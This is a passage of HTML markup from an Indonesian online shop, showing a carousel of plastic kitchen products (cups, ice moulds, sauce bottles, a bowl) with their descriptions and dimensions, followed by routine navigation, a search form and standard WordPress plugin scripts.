			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12359" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_02.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gelas-bernard-tt/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12358" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Bernard-TT-Frame_01.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gelas-bernard-tt/">Hommy Gelas Bernard TT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik <em>polypropylene</em> atau <em>polyethylene</em> yang lebih di kenal dengan <em>PP 5</em>, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 12.7 x 9.4 x 12.4 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gelas-bernard-tt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10943">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10034 status-publish first instock product_cat-kitchen product_tag-cetakan-es-batu product_tag-hommy-cetakan-es-lolita product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="10034">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-cetakan-es-lolita-2pcs/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12636" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_02.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-cetakan-es-lolita-2pcs/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12635" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/02/Lolita-Frame_01.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-cetakan-es-lolita-2pcs/">Hommy Cetakan Es Lolita (2pcs)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 57 x 57 x 46 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-cetakan-es-lolita-2pcs/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10034">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-9692 status-publish last instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-plastik product_tag-botol-saus product_tag-hommy-botol-kecap-kesya product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9692">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/9692/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9696" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1-100x100.jpg 100w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_06-768x768-1.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/9692/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9697" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07-100x100.jpg 100w, https://hommyplastic.com/wp-content/uploads/2021/01/Kesya_07.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/9692/">Hommy Botol Kecap Kesya</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik <em>polypropylene</em> atau <em>polyethylene</em> yang lebih di kenal dengan <em>PP 5</em>, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 7 x 7 x 21 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/9692/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9692">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-9686 status-publish first instock product_cat-kitchen product_tag-hommy-gelas-belinda-dt product_tag-kitchen product_tag-merah product_tag-tags-gelas-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9686">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-gelas-belinda-dt/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12293" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-gelas-belinda-dt/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12296" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/01/Belinda-DT0_02-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-gelas-belinda-dt/">Hommy Gelas Belinda DT</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Terbuat dari bahan plastik <em>polypropylene</em> atau yang lebih dikenal dengan sebutan <em>PP 5</em>, jenis plastik ini dinilai cukup kuat dan fleksibel untuk digunakan sehingga dapat menahan suhu panas dan di dukung dengan bahan foodgrade sehingga lebih aman digunakan dalam jangka panjang.

Isi: 1 – 3 Pcs (Biru, Merah, Hijau)
Volume: 550 ml
Dimensi Produk: 9.3 x 9.3 x 14 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-gelas-belinda-dt/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9686">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10009 status-publish last instock product_cat-kitchen product_tag-botol-kecap product_tag-botol-saus product_tag-hommy-botol-kecap-kelly product_tag-kitchen has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="10009">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12422" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_02.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12421" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2021/02/Kelly-Frame_01.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-botol-saus-kelly/">Hommy Botol Kecap Kelly</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang.

Produk Dimensi : 6.5 x 6.5 x 17.5				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-botol-saus-kelly/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10009">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base wd-hover-with-fade wd-fade-off product-in-carousel type-product post-10992 status-publish first instock product_cat-kitchen product_tag-hommy-mangkok-davina product_tag-mangkok product_tag-mangkok-plastik has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="10992">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://hommyplastic.com/product/hommy-mangkok-davina/" class="product-image-link">
			<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10997" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_06.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://hommyplastic.com/product/hommy-mangkok-davina/">
					<img width="300" height="300" src="https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10998" alt="" decoding="async" srcset="https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-300x300.jpg 300w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-150x150.jpg 150w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-600x600.jpg 600w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-1024x1024.jpg 1024w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07-768x768.jpg 768w, https://hommyplastic.com/wp-content/uploads/2022/08/Davina_07.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
					<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://hommyplastic.com/product/hommy-mangkok-davina/">Hommy Mangkok Davina</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang

Produk Dimensi: 26.4 x 26.4 x 10 cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://hommyplastic.com/product/hommy-mangkok-davina/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10992">Quick view</a>
		</div>
		</div>
			</div>


						
												</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-428 -->
			
					
	</div>

</div>

</div><!-- #product-11052 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://hommyplastic.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-menu-utama-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9312 item-level-0" ><a href="https://hommyplastic.com/" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9478 item-level-0" ><a href="https://hommyplastic.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">PRODUCT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9314 item-level-0" ><a href="https://hommyplastic.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">CATALOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316 item-level-0" ><a href="https://hommyplastic.com/agent-store/" class="woodmart-nav-link"><span class="nav-link-text">AGENT STORE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477 item-level-0" ><a href="https://hommyplastic.com/info-tips/" class="woodmart-nav-link"><span class="nav-link-text">INFO &#038; TIPS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315 item-level-0" ><a href="https://hommyplastic.com/contact-us-5/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9313 item-level-0" ><a href="https://hommyplastic.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ABOUT US</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://hommyplastic.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-shopping-cart" title="My cart">
			<a href="https://hommyplastic.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://hommyplastic.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hommyplastic.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kitchen","@id":"https:\/\/hommyplastic.com\/product-category\/kitchen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hommy Tempat Tusukan Gigi Jeremy","@id":"https:\/\/hommyplastic.com\/product\/hommy-tempat-tusukan-gigi-jeremy\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#f59421;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/hommyplastic.com\/wp-content\/uploads\/2022\/07\/Maryana.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;628119237892&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Maryana&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;07:00&quot;,&quot;timeto&quot;:&quot;17:00&quot;,&quot;timezone&quot;:&quot;Asia\/Jakarta&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quo